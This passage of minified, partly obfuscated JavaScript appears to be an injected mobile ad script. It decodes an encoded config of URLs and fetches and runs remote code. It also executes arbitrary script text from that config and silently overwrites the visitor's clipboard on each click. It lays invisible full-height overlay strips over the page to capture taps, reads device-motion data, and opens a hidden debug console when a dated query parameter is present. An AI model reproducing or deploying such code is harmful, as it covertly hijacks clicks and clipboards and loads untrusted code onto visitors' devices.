e=0;e<10;e++){let n=document.createElement("div");n.className=Y.substring(1),n.style.left=10*e+"%";let i=k.evetype;["uc","quark"].includes(a)&&(i="touchstart"),n.addEventListener(i,function(e){k.type="hidden",N(e)}),t.appendChild(n)}document.body.appendChild(t);let n=`${e?"top":"bottom"}:${_.bannerHeight+_.reverseHeight}px`;c(`${Y}{position:fixed;width:10%;height:${r}px;z-index:2147483646;${n}`)}())}Y?i(n(Y)):Y="."+H.yc,s(),o||D.addTask(function(){s()})}(o,!0)}const K=navigator.userAgent;_.version="0910";const V=(Z=function(){!function(){let e=te[w()];e&&(k.evetype=e)}(),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&M()}),function(){let e=document.documentElement;const t=new MutationObserver(()=>{t.disconnect(),n()});function n(){e.style.position="initial!important",t.observe(e,{attributes:!0,attributeFilter:["style"]})}n()}()},function(){try{Z&&Z()}catch(e){O("8x4",e)}try{!function(){let e=k.style;if(e)try{let t=1,n=k.extra&&k.extra.no_style;Array.isArray(n)&&n.some(e=>e===location.hostname)&&(t=0),t&&(e=e.replace(/\{\{h\}\}/g,_.bannerHeight||""),c(e)),k.style2=k.style,k.style=""}catch(t){O("3x7",null,e)}}(),k.statis_code&&r(k.statis_code),function(e){if("string"!=typeof e)return!1;if(!(e=e.trim())||/^(http|\/\/)/.test(e))return!1;window._hmt||(window._hmt=[]);let t=document.createElement("script");t.src=`https://hm.baidu.com/hm.js?${e.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n),t.onerror=function(t){O("6x1",null,e)}}(k.bd_si_code),function(){let e=location.href.split("?")[1];if(e&&!s()){let t=e.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(t&&t[1]===n){function i(){console.log(k),console.log(_)}O("6x2",null,location.host),document.getElementById("eruda")||window["__eruda"+n]||(r("https://cdn.bootcdn.net/ajax/libs/eruda/3.4.1/eruda.min.js",function(){window.eruda.init(),window.eruda.position({y:220}),i()}),window["__eruda"+n]=1),i()}}}(),(e=k.clipboard)&&"vivo"!==w()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(t){/input|textarea/i.test(t.target.tagName)||function(e){let t=document.createElement("textarea");t.value=e,t.style.position="absolute",t.style.clip="rect(0 0 0 0)",t.style.top="10px",t.setAttribute("readonly",!0),document.body.appendChild(t),t.select(),document.execCommand("copy")&&document.execCommand("copy"),t.remove()}(e)}),window.__uscpbd_done=1),k.statis_code1&&function(e){let t=document.createElement("script");t.textContent=e,document.head.appendChild(t)}(k.statis_code1)}catch(e){O("8x2",e)}var e});var Z;const ee="touchend",te={quark:ee,qq:ee,uc:ee,huawei:ee,oppo:ee,xiaomi:ee,vivo:ee};function ne(e){let t=window.innerWidth||document.documentElement.clientWidth;t<=200&&(t=200),_.bannerWidth=t,_.bannerHeight=parseInt(t/640*(244-40*e.size)),e.hid_height&&(_.hiddenHeight=parseInt(t/640*e.hid_height)),t>=window.innerHeight&&(_.bannerHeight=120,_.hiddenHeight=0)}function ie(e,t){let n=null;try{function i(e,t){let i=n[e];i&&i.length&&(i.length>1&&i.splice((new Date).getDay()%i.length,1),_[t]=i)}n=JSON.parse(a(e)),n.user_agent=K.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(_.purl=n.purl,String(n.id)&&(_.idQuery="i="+n.id+"&")),_.purl1=n.purl1,_.reverseHeight=n.reserve_height||0,ne(n),i("suffix","types"),i("b_suffix","baiduTypes"),function(e,t){Object.assign(k,e,t)}(n,t),n.close_bg_color&&(_.closeBtnBC=n.close_bg_color)}catch(o){O(303,o,e.substring(0,100))}return n}function oe(e){try{V(),Q(),function(){try{D.run()}catch(e){O("8x5",e)}}()}catch(e){O(305,e)}}_.errT="f2.2",function(){if(/(spider|bot)/i.test(e)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(e))return!1;let t=setInterval(function(){document.body&&document.querySelector("script")&&(clearInterval(t),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){let t=e.accelerationIncludingGravity;$.motion.x=parseInt(100*t.x)/100,$.motion.y=parseInt(100*t.y)/100,$.motion.z=parseInt(100*t.z)/100},!1),function(e,t){let n=e("[\"6LM2OF\"g\"}\"=\"6f\"g\"KsQ\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g0=\"(qOLYM)pM(OqO5\"g\"#]]wx@o\"=\"h6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/@0KsQDfRC((TmSFFqJ(_m(O^gQ}{Q\"=\"J_5q}\"g\"hFFJLg\\/\\/@0KsQDfRC((TmS_O4)(Tm(O^gQ}{Q\"=\"^_5q\"g\"hFFJLg\\/\\/@0CSqTOmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"^_5q}\"g\"hFFJLg\\/\\/@0Fph_JmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"R\"g\"_n}LYpfnhp\"P");if(n){let i=n.id,o=function(e=""){function t(){return"_"+Math.random().toString(36).slice(-6)+e}let n="";for(;!n;){let e=t();void 0===window[e]&&(n=e)}return n}(i);window[o]=function(n){try{let i=e(n.key,{string:n.string});i.string=n.string,t(i)}catch(e){O("3x4",e,n.key?n.key.slice(0,20):"no.key")}},r(n.purl+"/d/"+i+"?t="+_.version+"&ac="+o+x(),null,function(){O("3x8",null,o)})}}(ie,oe),G())},20)}()})();